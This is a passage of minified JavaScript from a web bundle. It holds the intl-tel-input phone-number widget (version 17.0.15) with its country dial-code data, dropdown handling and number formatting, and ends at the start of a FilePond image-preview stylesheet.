(‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["North Macedonia (Македонија)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],n=0;n<e.length;n++){var r=e[n];e[n]={name:r[0],iso2:r[1],dialCode:r[2],priority:r[3]||0,areaCodes:r[4]||null}}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o={getInstance:function(t){var e=t.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[e]},instances:{},documentReady:function(){return"complete"===document.readyState}};"object"==typeof window&&(window.intlTelInputGlobals=o);var a=0,s={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},u=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],l=function(t,e){for(var n=Object.keys(t),r=0;r<n.length;r++)e(n[r],t[n[r]])},c=function(t){l(window.intlTelInputGlobals.instances,function(e){window.intlTelInputGlobals.instances[e][t]()})},f=function(){function n(t,e){var r=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.id=a++,this.telInput=t,this.activeItem=null,this.highlightedItem=null;var i=e||{};this.options={},l(s,function(t,e){r.options[t]=i.hasOwnProperty(t)?i[t]:e}),this.hadInitialPlaceholder=Boolean(t.getAttribute("placeholder"))}var r,o,f;return r=n,(o=[{key:"_init",value:function(){var t=this;if(this.options.nationalMode&&(this.options.autoHideDialCode=!1),this.options.separateDialCode&&(this.options.autoHideDialCode=this.options.nationalMode=!1),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),"undefined"!=typeof Promise){var e=new Promise(function(e,n){t.resolveAutoCountryPromise=e,t.rejectAutoCountryPromise=n}),n=new Promise(function(e,n){t.resolveUtilsScriptPromise=e,t.rejectUtilsScriptPromise=n});this.promise=Promise.all([e,n])}else this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){};this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(e,n,r){n.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=n.length),this.countryCodes.hasOwnProperty(n)||(this.countryCodes[n]=[]);for(var i=0;i<this.countryCodes[n].length;i++)if(this.countryCodes[n][i]===e)return;var o=r!==t?r:this.countryCodes[n].length;this.countryCodes[n][o]=e}},{key:"_processAllCountries",value:function(){if(this.options.onlyCountries.length){var t=this.options.onlyCountries.map(function(t){return t.toLowerCase()});this.countries=e.filter(function(e){return t.indexOf(e.iso2)>-1})}else if(this.options.excludeCountries.length){var n=this.options.excludeCountries.map(function(t){return t.toLowerCase()});this.countries=e.filter(function(t){return-1===n.indexOf(t.iso2)})}else this.countries=e}},{key:"_translateCountriesByLocale",value:function(){for(var t=0;t<this.countries.length;t++){var e=this.countries[t].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(e)&&(this.countries[t].name=this.options.localizedCountries[e])}}},{key:"_countryNameSort",value:function(t,e){return t.name.localeCompare(e.name)}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var t=0;t<this.countries.length;t++){var e=this.countries[t];this.dialCodes[e.dialCode]||(this.dialCodes[e.dialCode]=!0),this._addCountryCode(e.iso2,e.dialCode,e.priority)}for(var n=0;n<this.countries.length;n++){var r=this.countries[n];if(r.areaCodes)for(var i=this.countryCodes[r.dialCode][0],o=0;o<r.areaCodes.length;o++){for(var a=r.areaCodes[o],s=1;s<a.length;s++){var u=r.dialCode+a.substr(0,s);this._addCountryCode(i,u),this._addCountryCode(r.iso2,u)}this._addCountryCode(r.iso2,r.dialCode+a)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var t=0;t<this.options.preferredCountries.length;t++){var e=this.options.preferredCountries[t].toLowerCase(),n=this._getCountryData(e,!1,!0);n&&this.preferredCountries.push(n)}}},{key:"_createEl",value:function(t,e,n){var r=document.createElement(t);return e&&l(e,function(t,e){return r.setAttribute(t,e)}),n&&n.appendChild(r),r}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var t="iti";this.options.allowDropdown&&(t+=" iti--allow-dropdown"),this.options.separateDialCode&&(t+=" iti--separate-dial-code"),this.options.customContainer&&(t+=" ",t+=this.options.customContainer);var e=this._createEl("div",{class:t});if(this.telInput.parentNode.insertBefore(e,this.telInput),this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},e),e.appendChild(this.telInput),this.selectedFlag=this._createEl("div",{class:"iti__selected-flag",role:"combobox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-owns":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false"},this.flagsContainer),this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag),this.options.separateDialCode&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),this.options.allowDropdown&&(this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),this.options.dropdownContainer?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown.appendChild(this.countryList)):this.flagsContainer.appendChild(this.countryList)),this.options.hiddenInput){var n=this.options.hiddenInput,r=this.telInput.getAttribute("name");if(r){var i=r.lastIndexOf("[");-1!==i&&(n="".concat(r.substr(0,i),"[").concat(n,"]"))}this.hiddenInput=this._createEl("input",{type:"hidden",name:n}),e.appendChild(this.hiddenInput)}}},{key:"_appendListItems",value:function(t,e,n){for(var r="",i=0;i<t.length;i++){var o=t[i],a=n?"-preferred":"";r+="<li class='iti__country ".concat(e,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(o.iso2).concat(a,"' role='option' data-dial-code='").concat(o.dialCode,"' data-country-code='").concat(o.iso2,"' aria-selected='false'>"),r+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(o.iso2,"'></div></div>"),r+="<span class='iti__country-name'>".concat(o.name,"</span>"),r+="<span class='iti__dial-code'>+".concat(o.dialCode,"</span>"),r+="</li>"}this.countryList.insertAdjacentHTML("beforeend",r)}},{key:"_setInitialState",value:function(){var t=this.telInput.getAttribute("value"),e=this.telInput.value,n=t&&"+"===t.charAt(0)&&(!e||"+"!==e.charAt(0))?t:e,r=this._getDialCode(n),i=this._isRegionlessNanp(n),o=this.options,a=o.initialCountry,s=o.nationalMode,u=o.autoHideDialCode,l=o.separateDialCode;r&&!i?this._updateFlagFromNumber(n):"auto"!==a&&(a?this._setFlag(a.toLowerCase()):r&&i?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,n||this._setFlag(this.defaultCountry)),n||s||u||l||(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),n&&this._updateValFromNumber(n)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoHideDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var t=this;this._handleHiddenInputSubmit=function(){t.hiddenInput.value=t.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var t=this.telInput;t&&"LABEL"!==t.tagName;)t=t.parentNode;return t}},{key:"_initDropdownListeners",value:function(){var t=this;this._handleLabelClick=function(e){t.countryList.classList.contains("iti__hide")?t.telInput.focus():e.preventDefault()};var e=this._getClosestLabel();e&&e.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!t.countryList.classList.contains("iti__hide")||t.telInput.disabled||t.telInput.readOnly||t._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(e){t.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(e.key)&&(e.preventDefault(),e.stopPropagation(),t._showDropdown()),"Tab"===e.key&&t._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var t=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",function(){window.intlTelInputGlobals.loadUtils(t.options.utilsScript)}):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup(function(t){window.intlTelInputGlobals.autoCountry=t.toLowerCase(),setTimeout(function(){return c("handleAutoCountry")})},function(){return c("rejectAutoCountryPromise")}))}},{key:"_initKeyListeners",value:function(){var t=this;this._handleKeyupEvent=function(){t._updateFlagFromNumber(t.telInput.value)&&t._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(t._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(t){var e=this.telInput.getAttribute("maxlength");return e&&t.length>e?t.substr(0,e):t}},{key:"_initBlurListeners",value:function(){var t=this;this._handleSubmitOrBlurEvent=function(){t._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){if("+"===this.telInput.value.charAt(0)){var t=this._getNumeric(this.telInput.value);t&&this.selectedCountryData.dialCode!==t||(this.telInput.value="")}}},{key:"_getNumeric",value:function(t){return t.replace(/\D/g,"")}},{key:"_trigger",value:function(t){var e=document.createEvent("Event");e.initEvent(t,!0,!0),this.telInput.dispatchEvent(e)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(t,e,n){n&&!t.classList.contains(e)?t.classList.add(e):!n&&t.classList.contains(e)&&t.classList.remove(e)}},{key:"_setDropdownPosition",value:function(){var t=this;if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.isMobile){var e=this.telInput.getBoundingClientRect(),n=window.pageYOffset||document.documentElement.scrollTop,r=e.top+n,i=this.countryList.offsetHeight,o=r+this.telInput.offsetHeight+i<n+window.innerHeight,a=r-i>n;if(this._toggleClass(this.countryList,"iti__country-list--dropup",!o&&a),this.options.dropdownContainer){var s=!o&&a?0:this.telInput.offsetHeight;this.dropdown.style.top="".concat(r+s,"px"),this.dropdown.style.left="".concat(e.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return t._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)}}}},{key:"_getClosestListItem",value:function(t){for(var e=t;e&&e!==this.countryList&&!e.classList.contains("iti__country");)e=e.parentNode;return e===this.countryList?null:e}},{key:"_bindDropdownListeners",value:function(){var t=this;this._handleMouseoverCountryList=function(e){var n=t._getClosestListItem(e.target);n&&t._highlightListItem(n,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(e){var n=t._getClosestListItem(e.target);n&&t._selectListItem(n)},this.countryList.addEventListener("click",this._handleClickCountryList);var e=!0;this._handleClickOffToClose=function(){e||t._closeDropdown(),e=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var n="",r=null;this._handleKeydownOnDropdown=function(e){e.preventDefault(),"ArrowUp"===e.key||"Up"===e.key||"ArrowDown"===e.key||"Down"===e.key?t._handleUpDownKey(e.key):"Enter"===e.key?t._handleEnterKey():"Escape"===e.key?t._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(e.key)&&(r&&clearTimeout(r),n+=e.key.toLowerCase(),t._searchForCountry(n),r=setTimeout(function(){n=""},1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(t){var e="ArrowUp"===t||"Up"===t?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;e&&(e.classList.contains("iti__divider")&&(e="ArrowUp"===t||"Up"===t?e.previousElementSibling:e.nextElementSibling),this._highlightListItem(e,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(t){for(var e=0;e<this.countries.length;e++)if(this._startsWith(this.countries[e].name,t)){var n=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[e].iso2));this._highlightListItem(n,!1),this._scrollTo(n,!0);break}}},{key:"_startsWith",value:function(t,e){return t.substr(0,e.length).toLowerCase()===e}},{key:"_updateValFromNumber",value:function(t){var e=t;if(this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData){var n=!this.options.separateDialCode&&(this.options.nationalMode||"+"!==e.charAt(0)),r=intlTelInputUtils.numberFormat,i=r.NATIONAL,o=r.INTERNATIONAL,a=n?i:o;e=intlTelInputUtils.formatNumber(e,this.selectedCountryData.iso2,a)}e=this._beforeSetNumber(e),this.telInput.value=e}},{key:"_updateFlagFromNumber",value:function(t){var e=t,n=this.selectedCountryData.dialCode,r="1"===n;e&&this.options.nationalMode&&r&&"+"!==e.charAt(0)&&("1"!==e.charAt(0)&&(e="1".concat(e)),e="+".concat(e)),this.options.separateDialCode&&n&&"+"!==e.charAt(0)&&(e="+".concat(n).concat(e));var i=this._getDialCode(e,!0),o=this._getNumeric(e),a=null;if(i){var s=this.countryCodes[this._getNumeric(i)],u=-1!==s.indexOf(this.selectedCountryData.iso2)&&o.length<=i.length-1;if(!("1"===n&&this._isRegionlessNanp(o))&&!u)for(var l=0;l<s.length;l++)if(s[l]){a=s[l];break}}else"+"===e.charAt(0)&&o.length?a="":e&&"+"!==e||(a=this.defaultCountry);return null!==a&&this._setFlag(a)}},{key:"_isRegionlessNanp",value:function(t){var e=this._getNumeric(t);if("1"===e.charAt(0)){var n=e.substr(1,3);return-1!==u.indexOf(n)}return!1}},{key:"_highlightListItem",value:function(t,e){var n=this.highlightedItem;n&&n.classList.remove("iti__highlight"),this.highlightedItem=t,this.highlightedItem.classList.add("iti__highlight"),e&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(t,n,r){for(var i=n?e:this.countries,o=0;o<i.length;o++)if(i[o].iso2===t)return i[o];if(r)return null;throw new Error("No country data for '".concat(t,"'"))}},{key:"_setFlag",value:function(t){var e=this.selectedCountryData.iso2?this.selectedCountryData:{};this.selectedCountryData=t?this._getCountryData(t,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(t));var n=t?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):"Unknown";if(this.selectedFlag.setAttribute("title",n),this.options.separateDialCode){var r=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"";this.selectedDialCode.innerHTML=r;var i=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.telInput.style.paddingLeft="".concat(i+6,"px")}if(this._updatePlaceholder(),this.options.allowDropdown){var o=this.activeItem;if(o&&(o.classList.remove("iti__active"),o.setAttribute("aria-selected","false")),t){var a=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(t,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(t));a.setAttribute("aria-selected","true"),a.classList.add("iti__active"),this.activeItem=a,this.selectedFlag.setAttribute("aria-activedescendant",a.getAttribute("id"))}}return e.iso2!==t}},{key:"_getHiddenSelectedFlagWidth",value:function(){var t=this.telInput.parentNode.cloneNode();t.style.visibility="hidden",document.body.appendChild(t);var e=this.flagsContainer.cloneNode();t.appendChild(e);var n=this.selectedFlag.cloneNode(!0);e.appendChild(n);var r=n.offsetWidth;return t.parentNode.removeChild(t),r}},{key:"_updatePlaceholder",value:function(){var t="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;if(window.intlTelInputUtils&&t){var e=intlTelInputUtils.numberType[this.options.placeholderNumberType],n=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,e):"";n=this._beforeSetNumber(n),"function"==typeof this.options.customPlaceholder&&(n=this.options.customPlaceholder(n,this.selectedCountryData)),this.telInput.setAttribute("placeholder",n)}}},{key:"_selectListItem",value:function(t){var e=this._setFlag(t.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(t.getAttribute("data-dial-code"),!0),this.telInput.focus();var n=this.telInput.value.length;this.telInput.setSelectionRange(n,n),e&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(t,e){var n=this.countryList,r=window.pageYOffset||document.documentElement.scrollTop,i=n.offsetHeight,o=n.getBoundingClientRect().top+r,a=o+i,s=t.offsetHeight,u=t.getBoundingClientRect().top+r,l=u+s,c=u-o+n.scrollTop,f=i/2-s/2;if(u<o)e&&(c-=f),n.scrollTop=c;else if(l>a){e&&(c+=f);var p=i-s;n.scrollTop=c-p}}},{key:"_updateDialCode",value:function(t,e){var n,r=this.telInput.value,i="+".concat(t);if("+"===r.charAt(0)){var o=this._getDialCode(r);n=o?r.replace(o,i):i}else{if(this.options.nationalMode||this.options.separateDialCode)return;if(r)n=i+r;else{if(!e&&this.options.autoHideDialCode)return;n=i}}this.telInput.value=n}},{key:"_getDialCode",value:function(t,e){var n="";if("+"===t.charAt(0))for(var r="",i=0;i<t.length;i++){var o=t.charAt(i);if(!isNaN(parseInt(o,10))){if(r+=o,e)this.countryCodes[r]&&(n=t.substr(0,i+1));else if(this.dialCodes[r]){n=t.substr(0,i+1);break}if(r.length===this.countryCodeMaxLen)break}}return n}},{key:"_getFullNumber",value:function(){var t=this.telInput.value.trim(),e=this.selectedCountryData.dialCode,n=this._getNumeric(t);return(this.options.separateDialCode&&"+"!==t.charAt(0)&&e&&n?"+".concat(e):"")+t}},{key:"_beforeSetNumber",value:function(t){var e=t;if(this.options.separateDialCode){var n=this._getDialCode(e);if(n){var r=" "===e[(n="+".concat(this.selectedCountryData.dialCode)).length]||"-"===e[n.length]?n.length+1:n.length;e=e.substr(r)}}return this._cap(e)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var t=this.telInput.form;if(this.options.allowDropdown){this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown);var e=this._getClosestLabel();e&&e.removeEventListener("click",this._handleLabelClick)}this.hiddenInput&&t&&t.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoHideDialCode&&(t&&t.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var n=this.telInput.parentNode;n.parentNode.insertBefore(this.telInput,n),n.parentNode.removeChild(n),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(t){if(window.intlTelInputUtils){var e=this.selectedCountryData.iso2;return intlTelInputUtils.formatNumber(this._getFullNumber(),e,t)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var t=this.selectedCountryData.iso2;return intlTelInputUtils.getValidationError(this._getFullNumber(),t)}return-99}},{key:"isValidNumber",value:function(){var t=this._getFullNumber().trim(),e=this.options.nationalMode?this.selectedCountryData.iso2:"";return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(t,e):null}},{key:"setCountry",value:function(t){var e=t.toLowerCase();this.selectedFlagInner.classList.contains("iti__".concat(e))||(this._setFlag(e),this._updateDialCode(this.selectedCountryData.dialCode,!1),this._triggerCountryChange())}},{key:"setNumber",value:function(t){var e=this._updateFlagFromNumber(t);this._updateValFromNumber(t),e&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(t){this.options.placeholderNumberType=t,this._updatePlaceholder()}}])&&i(r.prototype,o),f&&i(r,f),n}();o.getCountryData=function(){return e};var p=function(t,e,n){var r=document.createElement("script");r.onload=function(){c("handleUtils"),e&&e()},r.onerror=function(){c("rejectUtilsScriptPromise"),n&&n()},r.className="iti-load-utils",r.async=!0,r.src=t,document.body.appendChild(r)};return o.loadUtils=function(t){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise(function(e,n){return p(t,e,n)});p(t)}return null},o.defaults=s,o.version="17.0.15",function(t,e){var n=new f(t,e);return n._init(),t.setAttribute("data-intl-tel-input-id",n.id),window.intlTelInputGlobals.instances[n.id]=n,n}}()},"object"==typeof t&&t.exports?t.exports=n():window.intlTelInput=n()},kvda:function(t,e,n){(t.exports=n("FZ+f")(!1)).push([t.i,"/*!\n * FilePondPluginImagePreview 4.6.10\n * Licensed under MIT, https://opensource.org/licenses/MIT/\n * Please visit https://pqina.nl/filepond/ for details.\n 